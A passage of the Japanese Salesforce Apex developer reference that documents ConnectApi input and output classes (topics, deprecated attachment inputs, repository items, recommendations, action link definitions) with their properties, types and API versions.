## ConnectApi.TopicInput クラス

トピックの名前または説明を更新するか、トピックをマージします。

プロパティ	型	説明	使用可能なバージョン
description	String	トピックの説明	29.0
idsToMerge	List<String>	プライマリトピックにマージする最大5個のセカンダリトピック ID のリスト。  これらのセカンダリトピックのいずれかが管理トピックの場合、そのトピック種別、トピック画像、および子トピックを失います。フィード項目はプライマリトピックに再割り当てされます。	33.0
name	String	トピックの名前  トピック名の大文字、小文字、スペースのみを変更するには、このプロパティを使用します。	29.0

## 関連トピック:

[updateTopic\(communityId, topicId, topic\)](#)

## ConnectApi.TopicNamesInput

現在割り当てられているトピックと置き換えるトピック名のリストや、割り当てる推奨トピックのリスト。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
topicNames	<a href="#">List&lt;String&gt;</a>	フィード項目の最大 10 個のトピック名を含むリスト、またはレコードの最大 100 個のトピック名を含むリスト。	必須	35.0
topicSuggestions	<a href="#">List&lt;String&gt;</a>	今後の推奨トピックを改善させる目的で、レコードまたはフィード項目に割り当てる推奨トピックのリスト。	省略可能	37.0

関連トピック:

[reassignTopicsByName\(communitId, recordId, topicNames\)](#)  
[ConnectApi.ArticleTopicAssignmentJobInput](#)

## ConnectApi.TopicsCapabilityInput

トピックをフィード要素に割り当てます。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
contextTopicName	<a href="#">String</a>	フィード要素が属する、コミュニティの親トピックの名前。	省略可能	38.0
topics	<a href="#">List&lt;String&gt;</a>	フィード要素に割り当てるトピックのリスト。	必須	38.0

関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

## ConnectApi.UpDownVoteCapabilityInput

フィード要素またはコメントにプラス投票またはマイナス投票します。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
vote	<a href="#">ConnectApi.UpDownVoteValue</a>	フィード要素またはコメントの投票種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>Down</li> </ul>	必須	41.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<ul style="list-style-type: none"> <li>None</li> <li>Up</li> </ul>		

## ConnectApi.UserInput クラス

ユーザの更新に使用します。

プロパティ	型	説明	使用可能なバージョン
aboutMe	String	ConnectApi.UserDetail 出力オブジェクトの aboutMe プロパティ。このプロパティが、コミュニティまたは組織のすべてのメンバーに表示されるユーザプロフィールの [自己紹介] セクションに入力されます。	29.0

関連トピック:

[updateUser\(communityId, userId, userInput\)](#)

## 廃止された ConnectApi 入力クラス

次の ConnectApi 入力クラスが廃止されました。

このセクションの内容:

- [ConnectApi.CanvasAttachmentInput クラス](#)
- [ConnectApi.ContentAttachmentInput クラス](#)
- [ConnectApi.FeedItemAttachmentInput クラス](#)
- [ConnectApi.LinkAttachmentInput クラス](#)
- [ConnectApi.NewFileAttachmentInput クラス](#)
- [ConnectApi.PollAttachmentInput クラス](#)

## ConnectApi.CanvasAttachmentInput クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.CanvasCapabilityInput](#) を使用します。

フィード項目にキャンバスアプリケーションを添付するために使用します。

[ConnectApi.FeedItemAttachmentInput クラス](#)のサブクラス

プロパティ	型	説明	使用可能なバージョン
description	String	省略可能。キャンバスアプリケーションの説明。	29.0 ~ 31.0
developerName	String	キャンバスアプリケーションの開発者名 (API 名)	29.0 ~ 31.0
height	String	省略可能。キャンバスアプリケーションの高さ(ピクセル単位)。デフォルトの高さは 200 ピクセルです。	29.0 ~ 31.0
namespacePrefix	String	省略可能。キャンバスアプリケーションが作成された Developer Edition 組織の名前空間プレフィックス。	29.0 ~ 31.0
parameters	String	省略可能。キャンバスアプリケーションに渡される JSON 形式のパラメータ。例: <pre>{'isUpdated'='true'}</pre>	29.0 ~ 31.0
thumbnailUrl	String	省略可能。キャンバスアプリケーションのサムネイル画像の URL。最大サイズは 120x120 ピクセルです。	29.0 ~ 31.0
title	String	キャンバスアプリケーションのコールに使用されるリンクのタイトル。	29.0 ~ 31.0

### ConnectApi.ContentAttachmentInput クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.ContentCapabilityInput](#) を使用します。

コメントまたはフィード項目に既存のコンテンツを添付するために使用します。

[ConnectApi.FeedItemAttachmentInput](#) クラスのサブクラス

プロパティ	型	説明	使用可能なバージョン
contentDocumentId	String	既存のコンテンツの ID。	28.0 ~ 31.0

### ConnectApi.FeedItemAttachmentInput クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.FeedElementCapabilityInput](#) クラスを使用します。

フィード項目にファイルを添付するために使用します。

これは抽象クラスであり、公開コンストラクタはありません。サブクラスのインスタンスのみを作成できません。

次のクラスのスーパークラス:

- [ConnectApi.CanvasAttachmentInput](#) クラス
- [ConnectApi.ContentAttachmentInput](#) クラス

- [ConnectApi.LinkAttachmentInput クラス](#)
- [ConnectApi.NewFileAttachmentInput クラス](#)
- [ConnectApi.PollAttachmentInput クラス](#)

## ConnectApi.LinkAttachmentInput クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.LinkCapabilityInput](#) を使用します。

リンクを追加するためにフィード項目の添付ファイルの一部として使用します。

[ConnectApi.FeedItemAttachmentInput クラス](#)のサブクラス

プロパティ	型	説明	使用可能なバージョン
url	String	リンクに使用する URL	28.0 ~ 31.0
urlName	String	リンクのタイトル	28.0 ~ 31.0

## ConnectApi.NewFileAttachmentInput クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.ContentCapabilityInput](#) を使用します。

フィード項目に添付する新しいファイルを説明します。添付ファイルとなる実際のバイナリファイルは、`postFeedItem` や `postComment` など、この添付ファイル入力を取るメソッドの `BinaryInput` の一部として指定されます。

[ConnectApi.FeedItemAttachmentInput クラス](#)のサブクラス

プロパティ	型	説明	使用可能なバージョン
description	String	アップロードするファイルの説明。	28.0 ~ 31.0
title	String	ファイルのタイトル。この値は必須で、ファイル名としても使用されます。たとえば、タイトルが「MyTitle」で、ファイルが .txt ファイルの場合、ファイル名は My Title.txt になります。	28.0 ~ 31.0

## ConnectApi.PollAttachmentInput クラス

**重要:** このクラスは、バージョン 32.0 以降では使用できません。バージョン 32.0 以降では、[ConnectApi.PollCapabilityInput](#) を使用します。

フィード項目にアンケートを添付するために使用します。

[ConnectApi.FeedItemAttachmentInput クラス](#)のサブクラス

プロパティ	型	説明	使用可能なバージョン
pollChoices	List<String>	アンケート項目のテキストラベル。アンケートには 2 ~ 10 個の選択肢を含める必要があります。	28.0 ~ 31.0

## ConnectApi 出力クラス

大部分の ConnectApi メソッドは、ConnectApi 出力クラスのインスタンスを返します。

テストコード内で作成された出力クラスのインスタンスを除くすべてのプロパティは参照のみです。

このドキュメントの出力クラスは、抽象クラスとして明記されていない限りすべて具象クラスになります。

すべての具象出力クラスには、テストコードからのみ呼び出すことができる、引数をとらないコンストラクタがあります。「[ConnectApi コードのテスト](#)」を参照してください。

### ConnectApi.AbstractContentType

リポジトリフォルダに関連付けられた項目種別。

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.ContentTypeDetail](#)
- [ConnectApi.ContentTypeSummary](#)

プロパティ名	型	説明	使用可能なバージョン
contentStreamSupport	ConnectApi.ContentTypeStreamSupport	コンテンツストリーミングのサポート。値は次のとおりです。 <ul style="list-style-type: none"> <li>• ContentStreamAllowed</li> <li>• ContentStreamNotAllowed</li> <li>• ContentStreamRequired</li> </ul>	39.0
description	String	項目種別の説明。	39.0
displayName	String	項目種別の表示名。	39.0
id	String	項目種別の ID。	39.0
isVersionable	Boolean	項目種別にバージョンを設定できるかどうかを示します。	39.0
url	String	項目種別の詳細情報の URL。	39.0

### ConnectApi.AbstractDirectoryEntrySummary

概要情報を含むディレクトリエントリ。

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.RepositoryGroupSummary](#)
- [ConnectApi.RepositoryUserSummary](#)

プロパティ名	型	説明	使用可能なバージョン
domain	<a href="#">String</a>	ディレクトリエントリのドメイン。	39.0
email	<a href="#">String</a>	ディレクトリエントリのメール。	39.0
id	<a href="#">String</a>	ディレクトリエントリのID。	39.0
type	<a href="#">ConnectApi.ContentHubDirectoryEntryType</a>	ディレクトリエントリのタイプ。値は次のとおりです。 <ul style="list-style-type: none"> <li>• <a href="#">GroupEntry</a></li> <li>• <a href="#">UserEntry</a></li> </ul>	39.0

## ConnectApi.AbstractExtensionInformation

拡張に関する情報。

このクラスは抽象クラスです。

[ConnectApi.LightningExtensionInformation](#) のスーパークラス

プロパティ名	型	説明	使用可能なバージョン
extensionInformationType	<a href="#">ConnectApi.ExtensionInformationType</a>	拡張の情報種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>• <a href="#">Lightning</a></li> </ul>	40.0

## ConnectApi.AbstractMessageBody クラス

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.FeedBody](#) クラス
- [ConnectApi.MessageBody](#) クラス

名前	型	説明	使用可能なバージョン
isRichText	<a href="#">Boolean</a>	本文がリッチテキストかどうかを示します。	35.0
messageSegments	<a href="#">List&lt;ConnectApi.MessageSegment&gt;</a>	メッセージセグメントのリスト	28.0

名前	型	説明	使用可能なバージョン
text	<a href="#">String</a>	表示可能なテキスト。メッセージセグメントを処理しない場合は、このテキストを使用します。	28.0

## ConnectApi.AbstractNBAAction

おすすめ戦略の推奨アクション。

このクラスは抽象クラスです。

[ConnectApi.NBAFlowAction](#) のスーパークラス。

プロパティ名	型	説明	使用可能なバージョン
parameters	<a href="#">List&lt;ConnectApi.NBAActionParameter&gt;</a>	アクションに渡すパラメータのリスト。	45.0
type	<a href="#">ConnectApi.NBAActionType</a>	アクションの種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>Flow — 複数のサブ種別を持つ自動化プロセスツール。</li> </ul>	45.0

関連トピック:

[ConnectApi.NBARecommendation](#)

## ConnectApi.AbstractNBATarget

おすすめ戦略の推奨対象。

このクラスは抽象クラスです。

[ConnectApi.NBANativeRecommendation](#) のスーパークラス。

プロパティ名	型	説明	使用可能なバージョン
type	<a href="#">ConnectApi.NBATargetType</a>	対象の種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>Recommendation</li> </ul>	45.0

関連トピック:

[ConnectApi.NBARecommendation](#)

## ConnectApi.AbstractRecommendation

Chatter のおすすめ、カスタムおすすめ、静的なおすすめ。

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.EntityRecommendation](#)
- [ConnectApi.NonEntityRecommendation](#)

[ConnectApi.NonEntityRecommendation](#) は、バージョン 34.0 以降では使用されません。バージョン 34.0 以降では、すべてのおすすめに [ConnectApi.EntityRecommendation](#) が使用されます。

プロパティ名	型	説明	使用可能なバージョン
explanation	<a href="#">ConnectApi.RecommendationExplanation</a>	Chatter のおすすめ、カスタムおすすめ、静的なおすすめの説明。	32.0
platformActionGroup	<a href="#">ConnectApi.PlatformActionGroup</a>	コンテキストユーザに適した状態のプラットフォームアクショングループインスタンス。	34.0
recommendationType	<a href="#">ConnectApi.RecommendationType</a>	おすすめされるレコードのタイプを示します。	32.0
url	<a href="#">String</a>	Chatter のおすすめ、カスタムおすすめ、静的なおすすめの URL。	34.0

関連トピック:

[ConnectApi.RecommendationsCapability](#)

[ConnectApi.RecommendationCollection](#)

## ConnectApi.AbstractRecommendationExplanation

Chatter のおすすめの説明。

このクラスは抽象クラスです。

[ConnectApi.RecommendationExplanation](#) のスーパークラス。

プロパティ名	型	説明	使用可能なバージョン
summary	<a href="#">String</a>	Chatter のおすすめの概要説明。	32.0

プロパティ名	型	説明	使用可能なバージョン
type	<a href="#">ConnectApi.RecommendationExplanationType</a>	<p>Chatter のおすすめの理由を示します。</p> <ul style="list-style-type: none"> <li>• <code>ArticleHasRelatedContent</code> — コンテキスト記事に関連するコンテンツを含む記事。</li> <li>• <code>ArticleViewedTogether</code> — コンテキストユーザが参照した記事と共に参照されることが多い記事。</li> <li>• <code>ArticleViewedTogetherWithViewers</code> — コンテキストユーザが参照している他のレコードと共に参照されることが多い記事</li> <li>• <code>Custom</code> — カスタムのおすすめ。</li> <li>• <code>FilePopular</code> — フォロワー数または参照数の多いファイル。</li> <li>• <code>FileViewedTogether</code> — コンテキストユーザが参照している他のファイルと同時に参照されることが多いファイル。</li> <li>• <code>FollowedTogetherWithFollowees</code> — コンテキストユーザがフォローしている他のレコードと共にフォローされることが多いユーザ。</li> <li>• <code>GroupMembersFollowed</code> — コンテキストユーザがフォローしているメンバーのグループ。</li> <li>• <code>GroupNew</code> — 最近作成されたグループ。</li> <li>• <code>GroupPopular</code> — 多くの有効なメンバーがいるグループ。</li> <li>• <code>ItemViewedTogether</code> — コンテキストユーザが参照している他のレコードと同時に参照されることが多いレコード。</li> <li>• <code>PopularApp</code> — 人気のあるアプリケーション。</li> <li>• <code>RecordOwned</code> — コンテキストユーザが所有するレコード。</li> <li>• <code>RecordParentOfFollowed</code> — コンテキストユーザがフォローしているレコードの親レコード。</li> </ul>	32.0

プロパティ名	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>RecordViewed — コンテキストユーザが最近参照したレコード。</li> <li>TopicFollowedTogether — コンテキストユーザがフォローしたレコードと共にフォローされることが多いトピック。</li> <li>TopicFollowedTogetherWithFollowees — コンテキストユーザがフォローしている他のレコードと共にフォローされることが多いトピック。</li> <li>TopicPopularFollowed — フォロワー数の多いトピック。</li> <li>TopicPopularLiked — いいね!の数の多い投稿のトピック。</li> <li>UserDirectReport — コンテキストユーザの直属の部下。</li> <li>UserFollowedTogether — コンテキストユーザがフォローしたレコードと共にフォローされることが多いユーザ。</li> <li>UserFollowsSameUsers — コンテキストユーザと同じユーザをフォローしているユーザ。</li> <li>UserManager — コンテキストユーザのマネージャ。</li> <li>UserNew — 最近作成されたユーザ。</li> <li>UserPeer — コンテキストユーザと同じマネージャに直属するユーザ。</li> <li>UserPopular — フォロワー数の多いユーザ。</li> <li>UserViewingSameRecords — コンテキストユーザと同じレコードを参照しているユーザ。</li> </ul>	

## ConnectApi.AbstractRecordField クラス

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.BlankRecordField クラス](#)

- [ConnectApi.LabeledRecordField クラス](#)

レコードオブジェクトの項目。

フィード項目のメッセージセグメントは、`ConnectApi.MessageSegment` 型です。フィード項目機能は `ConnectApi.FeedItemCapability` 型です。レコード項目は、`ConnectApi.AbstractRecordField` 型です。これらはすべて抽象クラスで、複数の具象サブクラスがあります。実行時、`instanceof` を使用すると、これらのオブジェクトの具象型をチェックして、対応するダウンキャストを確実に実行することができます。ダウンキャスト時には、不明なサブクラスを処理するデフォルトの case が必要です。

**⚠ 重要:** フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラスのインスタンスを処理できるように準備しておく必要があります。

名前	型	説明	使用可能なバージョン
type	<a href="#">String</a>	項目の種別。次のいずれかの値になります。 <ul style="list-style-type: none"> <li>• Address</li> <li>• Blank</li> <li>• <a href="#">Boolean</a></li> <li>• Compound</li> <li>• CreatedBy</li> <li>• <a href="#">Date</a></li> <li>• DateTime</li> <li>• Email</li> <li>• LastModifiedBy</li> <li>• Location</li> <li>• Name</li> <li>• Number</li> <li>• Percent</li> <li>• Phone</li> <li>• Picklist</li> <li>• Reference</li> <li>• Text</li> <li>• <a href="#">Time</a></li> </ul>	29.0

関連トピック:

[ConnectApi.RecordViewSection クラス](#)

## ConnectApi.AbstractRecordView クラス

このクラスは抽象クラスです。

[ConnectApi.ActorWithId クラス](#)のサブクラス

次のクラスのスーパークラス:

- [ConnectApi.RecordSummary クラス](#)
- [ConnectApi.RecordView クラス](#)

組織のレコード(カスタムオブジェクトレコードを含む)のビュー。このオブジェクトは、レコードタイプで特殊なオブジェクト (User や ChatterGroup など) を使用できない場合に使用されます。

名前	型	説明	使用可能なバージョン
name	<a href="#">String</a>	レコードのローカライズされた名前。	29.0

## ConnectApi.AbstractRepositoryFile

リポジトリファイル。

このクラスは抽象クラスです。

[ConnectApi.AbstractRepositoryItem](#) のサブクラス。

次のクラスのスーパークラス:

- [ConnectApi.RepositoryFileDetail](#)
- [ConnectApi.RepositoryFileSummary](#)

プロパティ名	型	説明	使用可能なバージョン
checkinComment	<a href="#">String</a>	ファイルのチェックインコメント。	39.0
contentBody	<a href="#">String</a>	可能な場合はファイルのコンテキストのテキスト。それ以外の場合は <code>null</code> 。	43.0
contentSize	<a href="#">Integer</a>	ファイルの内容の長さ (バイト単位)。	39.0
downloadUrl	<a href="#">String</a>	リポジトリファイルの内容への URL。	39.0
external ContentUrl	<a href="#">String</a>	外部システムにおけるこのファイルの内容の URL。	39.0
external DocumentUrl	<a href="#">String</a>	外部システムにおけるこのファイルの URL。	39.0
external FilePermission Information	<a href="#">ConnectApi. ExternalFile PermissionInformation</a>	外部ファイルの権限情報(使用可能なグループ、使用可能な権限タイプ、現在の共有状況など)、または、 <code>includeExternalFilePermissionsInfo</code> が <code>false</code> の場合は <code>null</code> 。	39.0
mimeType	<a href="#">String</a>	ファイルの MIME タイプ。	39.0
previewUrl Thumbnail	<a href="#">String</a>	サムネイルプレビュー (240×180 PNG) への URL。	39.0

プロパティ名	型	説明	使用可能なバージョン
previewUrl ThumbnailBig	String	大きなサムネイルプレビュー (720×480 PNG) への URL。	39.0
previewUrl ThumbnailTiny	String	小さなサムネイルプレビュー (120×90 PNG) への URL。	39.0
previewsUrl	String	プレビューへの URL。	39.0
title	String	ファイルのタイトル。	39.0
versionId	String	外部システムにおけるファイルバージョンの ID。	39.0

### ConnectApi.AbstractRepositoryFolder

リポジトリフォルダ。

このクラスは抽象クラスです。

[ConnectApi.AbstractRepositoryItem](#) のサブクラス。

次のクラスのスーパークラス:

- [ConnectApi.RepositoryFolderDetail](#)
- [ConnectApi.RepositoryFolderSummary](#)

プロパティ名	型	説明	使用可能なバージョン
externalFolderUrl	String	外部システムにおけるこのフォルダの URL。	39.0
folderItemsUrl	String	このフォルダ内のファイルとフォルダをリストする URL。	39.0
path	String	外部システムにおけるフォルダの絶対パス。	39.0

### ConnectApi.AbstractRepositoryItem

リポジトリ項目。

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.AbstractRepositoryFile](#)
- [ConnectApi.AbstractRepositoryFolder](#)

プロパティ名	型	説明	使用可能なバージョン
createdBy	<a href="#">String</a>	項目を作成したユーザの名前。	39.0
createdDate	<a href="#">Datetime</a>	項目が作成された日付。	39.0
description	<a href="#">String</a>	項目の説明。	39.0
id	<a href="#">String</a>	項目の ID。	39.0
itemTypeUrl	<a href="#">String</a>	項目種別情報の URL。	39.0
modifiedBy	<a href="#">String</a>	項目を最後に更新したユーザの名前。	39.0
modifiedDate	<a href="#">Datetime</a>	項目の最終更新日。	39.0
motif	<a href="#">ConnectApi.Motif</a>	項目の Motif。	39.0
name	<a href="#">String</a>	項目の名前。	39.0
repository	<a href="#">ConnectApi.Reference</a>	項目の外部リポジトリ。	39.0
type	<a href="#">String</a>	項目種別 (file または folder)。	39.0
url	<a href="#">String</a>	項目への URL。	39.0

### ConnectApi.AbstractUserMissionActivity

活動目的に関連するすべてのユーザアクティビティ。

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.UserMission](#)
- [ConnectApi.UserMissionActivity](#)

プロパティ名	型	説明	使用可能なバージョン
activityCount	<a href="#">Integer</a>	指定されたユーザ種別の活動目的アクティビティの数。	45.0

プロパティ名	型	説明	使用可能なバージョン
activityType	String	<p>ユーザの活動目的アクティビティの種別。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>FeedItemAnswerAQuestion — ユーザが質問に回答しました。</li> <li>FeedItemLikeSomething — ユーザが投稿またはコメントにいいね!しました。</li> <li>FeedItemMarkAnswerAsBest — ユーザが回答を最良の回答としてマークしました。</li> <li>FeedItemPostQuestion — ユーザが質問を投稿しました。</li> <li>FeedItemReceiveAComment — ユーザが投稿に対するコメントを受け取りました。</li> <li>FeedItemReceiveALike — ユーザが投稿またはコメントに対するいいね!を受け取りました。</li> <li>FeedItemReceiveAnAnswer — ユーザが質問に対する回答を受け取りました。</li> <li>FeedItemWriteAComment — ユーザが投稿に対してコメントしました。</li> <li>FeedItemWriteAPost — ユーザが投稿しました。</li> <li>FeedItemYourAnswerMarkedBest — ユーザの回答が最良の回答としてマークされました。</li> </ul>	45.0

#### 関連トピック:

[ConnectApi.UserMissionActivityCollection](#)

### ConnectApi.ActionLinkDefinition クラス

アクションリンクの定義。アクションリンク定義は、サードパーティの機密情報である可能性があります (OAuth ベアラートークンヘッダーなど)。そのため、アクションリンク定義を作成した Apex 名前空間からのコールのみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参照」権限を持つユーザである必要があります。

プロパティ名	型	説明	使用可能なバージョン
actionUrl	String	アクションリンクのURL。たとえば、Ui アクションリンク URL は Web ページになります。Download アクションリンク URL は、ダウンロードするファイルへのリンクになります。Ui および Download アクションリンク URL がクライアントに提供されません。Api または ApiAsync アクションリンク URL は REST リソースになります。Api および ApiAsync アクションリンク URL はクライアントに提供されません。Salesforce へのリンクは、相対リンクにすることができます。他のすべてのリンクは、https:// で始まる絶対リンクにする必要があります。	33.0
createdDate	Datetime	ISO 8601 形式の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	33.0
excludedUserId	String	アクションの実行から除外する単一ユーザーの ID。excludedUserId を指定した場合、userId を指定できません。	33.0
groupDefault	Boolean	このアクションがアクションリンクグループのデフォルトアクションリンクである場合は true、それ以外の場合は false。各アクションリンクグループに含めることができるデフォルトアクションリンクは1つだけです。Salesforce UI では、デフォルトアクションリンクには区別しやすいスタイルが適用されます。	33.0
headers	List<ConnectApi.RequestHeader>	Api および ApiAsync アクションリンク種別の要求ヘッダー。	33.0
id	String	アクションリンク定義の 18 文字の ID。	33.0
label	String	アクションリンクボタンに表示するカスタムの表示ラベル。label 値は、アクションリンクテンプレートでのみ設定できます。 アクションリンクには、NewStatus、PendingStatus、SuccessStatus、FailedStatus の 4 つの状況があります。次の文字列が、各状況の表示ラベルに追加されます。 <ul style="list-style-type: none"> <li>表示ラベル</li> </ul>	34.0

プロパティ名	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>表示ラベル待機中</li> <li>表示ラベル成功</li> <li>表示ラベル失敗</li> </ul> <p>たとえば、label の値が「See Example」の場合、4つのアクションリンクの状態の値は「See Example」、「See Example 待機中」、「See Example 成功」、および「See Example 失敗」になります。</p> <p>アクションリンクでは、表示ラベル名の生成に label または labelKey を使用できますが、両方は使用できません。label に値がある場合、labelKey の値は None になります。labelKey に None 以外の値がある場合、label の値は null になります。</p>	
labelKey	String	<p>ユーザインターフェースに表示される表示ラベルのセットのキー。セットには、NewStatus、PendingStatus、SuccessStatus、FailedStatus の状態の表示ラベルが含まれます。たとえば、Approve キーを使用する場合、[承認]、[待機中]、[承認済み]、[失敗]の表示ラベルが含まれます。</p> <p>表示ラベルキーの完全なリストは、「<a href="#">アクションリンクの表示ラベル</a>」を参照してください。</p>	33.0
method	ConnectApi. HttpRequestMethod	<p>HTTP メソッド。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>HttpDelete — 成功した場合は HTTP 204 を返します。レスポンスボディまたは出力クラスは空です。</li> <li>HttpGet — 成功した場合は HTTP 200 を返します。</li> <li>HttpHead — 成功した場合は HTTP 200 を返します。レスポンスボディまたは出力クラスは空です。</li> <li>HttpPatch — 成功した場合は HTTP 200 を返し、レスポンスボディまたは出力</li> </ul>	33.0

プロパティ名	型	説明	使用可能なバージョン
		<p>クラスが空の場合は HTTP 204 を返します。</p> <ul style="list-style-type: none"> <li>HttpPost — 成功した場合は HTTP 201 を返し、レスポンスボディまたは出力クラスが空の場合は HTTP 204 を返します。例外は、成功時に HTTP 200 を返すバッチ投稿リソースおよびメソッドです。</li> <li>HttpPut — 成功した場合は HTTP 200 を返し、レスポンスボディまたは出力クラスが空の場合は HTTP 204 を返します。</li> </ul>	
modifiedDate	Datetime	ISO 8601 形式の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	33.0
requestBody	String	<p>Api および ApiAsync アクションリンク種別のリクエストボディ。</p> <p> <b>メモ:</b> requestBody 値の疑問符文字をエスケープします。</p>	33.0
requiresConfirmation	Boolean	ユーザにアクションを確認するように要求する場合は true、それ以外の場合は false。	33.0
templateId	String	このアクションリンクのインスタンス化に使用されたアクションリンクテンプレートの ID。アクションリンクがテンプレートに関連付けられていない場合、値は null です。	33.0
type	ConnectApi.ActionLinkType	<p>アクションリンクの種別を定義します。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>Api — アクションリンクは、アクション URL で同期 API をコールします。Salesforce は、サーバから返された HTTP 状況コードに基づいて状況を SuccessfulStatus または FailedStatus に設定します。</li> <li>ApiAsync — アクションリンクは、アクション URL で非同期 API をコールします。アクションは、非同期操作の完了時にサードパーティが</li> </ul>	33.0

プロパティ名	型	説明	使用可能なバージョン
		<p>/connect/action-links/<i>actionLinkId</i> への要求を行って状況を SuccessfulStatus または FailedStatus に設定するまで、PendingStatus 状態のままになります。</p> <ul style="list-style-type: none"> <li>Download — アクションリンクは、アクションURLからファイルをダウンロードします。</li> <li>Ui — アクションリンクはアクションURLのWebページをユーザに表示します。</li> </ul> <p> <b>メモ:</b> アプリケーションから ApiAsync アクションリンクを呼び出す場合は状況を設定するコールが必要です。ただし、現在 Apex を使用してアクションリンクの状況を設定する方法がありません。状況を設定するには、Chatter REST API を使用します。詳細は、『<a href="#">Chatter REST API 開発者ガイド</a>』の「Action Link リソース」を参照してください。</p>	
userId	String	アクションを実行できるユーザのID。指定しない場合や null の場合、すべてのユーザがアクションを実行できます。userId を指定した場合、excludedUserId を指定できません。	33.0

#### 関連トピック:

[ConnectApi.ActionLinkGroupDefinition クラス](#)

#### ConnectApi.ActionLinkDiagnosticInfo クラス

実行されたアクションリンクの診断情報。存在しない場合もあります。診断情報は、アクションリンクにアクセスできるユーザに対してのみ提供されます。

プロパティ名	型	説明	使用可能なバージョン
diagnosticInfo	String	アクションリンクが実行されたときに返される診断情報。診断情報は、アクションリンクにアクセスできるユーザに対してのみ提供されます。	33.0
url	String	このアクションリンク診断情報の URL。	33.0

## ConnectApi.ActionLinkGroupDefinition クラス

アクションリンクグループの定義。アクションリンクグループ定義の情報は、サードパーティの機密情報である可能性があります (OAuth ベアラートークンヘッダーなど)。そのため、アクションリンクグループ定義を作成した Apex 名前空間からのコールでのみ定義を参照、変更、または削除できます。さらに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参照」権限を持つユーザである必要があります。

プロパティ名	型	説明	使用可能なバージョン
actionLinks	List<ConnectApi.ActionLinkDefinition>	アクションリンクグループを構成するアクションリンク定義のコレクション。アクションリンクグループ内では、アクションリンクは、ConnectApi.ActionLinkGroupDefinitionInput クラスの actionLinks プロパティにリストされる順序で表示されます。フィード項目内では、アクションリンクグループは、ConnectApi.AssociatedActionsCapabilityInput クラスの actionLinkGroupIds プロパティに指定された順序で表示されます。	33.0
category	ConnectApi.PlatformActionGroupCategory	アクションリンクの優先度および位置を示します。値は次のとおりです。 <ul style="list-style-type: none"> <li>Primary — アクションリンクグループは、フィード要素の本文に表示されません。</li> <li>Overflow — アクションリンクグループは、フィード要素のオーバーフローメニューに表示されます。</li> </ul>	33.0
createdDate	Datetime	ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	33.0

プロパティ名	型	説明	使用可能なバージョン
executionsAllowed	<a href="#">ConnectApi.ActionLinkExecutionsAllowed</a>	アクションリンクを実行できる回数を定義します。値は次のとおりです。 <ul style="list-style-type: none"> <li>Once — アクションリンクは、すべてのユーザで1回のみ実行できます。</li> <li>OncePerUser — アクションリンクは、各ユーザで1回のみ実行できます。</li> <li>Unlimited — アクションリンクは、各ユーザで無制限に実行できます。アクションリンクの <code>actionType</code> が <code>Api</code> または <code>ApiAsync</code> の場合、この値を使用できません。</li> </ul>	33.0
expirationDate	<a href="#">Datetime</a>	このアクショングループの有効期限が切れて実行できなくなる日時を表す ISO 8601 日付文字列 (例: 2011-02-25T18:24:31.000Z)。値が <code>null</code> の場合、有効期限はありません。	33.0
id	<a href="#">String</a>	アクションリンクグループ定義の 18 文字の ID。	33.0
modifiedDate	<a href="#">Datetime</a>	ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	33.0
templateId	<a href="#">String</a>	このアクションリンクグループをインスタンス化するアクションリンクグループテンプレートの ID。または、このグループがテンプレートに関連付けられていない場合は <code>null</code> 。	33.0
url	<a href="#">String</a>	このアクションリンクグループ定義の URL。	33.0

### ConnectApi.ActivitySharingResult

取得したメールまたは行動の共有の結果。

プロパティ名	型	説明	使用可能なバージョン
success	<a href="#">Boolean</a>	共有操作が成功したかどうか。	39.0

### ConnectApi.Actor クラス

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.ActorWithId クラス](#)
- [ConnectApi.RecommendedObject](#)
- [ConnectApi.UnauthenticatedUser クラス](#)

名前	型	説明	使用可能なバージョン
name	String	グループ名などのアクター名。	28.0
type	String	次のいずれかになります。 <ul style="list-style-type: none"> <li>• file</li> <li>• group</li> <li>• recommendedObject (バージョン 34.0 以降)</li> <li>• unauthenticateduser</li> <li>• user</li> <li>• レコードタイプ名 — myCustomObject__c または取引先などのレコードタイプ名</li> </ul>	28.0

関連トピック:

- [ConnectApi.CaseCommentCapability クラス](#)
- [ConnectApi.EntityRecommendation](#)
- [ConnectApi.EditCapability](#)
- [ConnectApi.FeedEntitySummary](#)
- [ConnectApi.FeedItem クラス](#)
- [ConnectApi.FeedItemSummary](#)
- [ConnectApi.Subscription クラス](#)

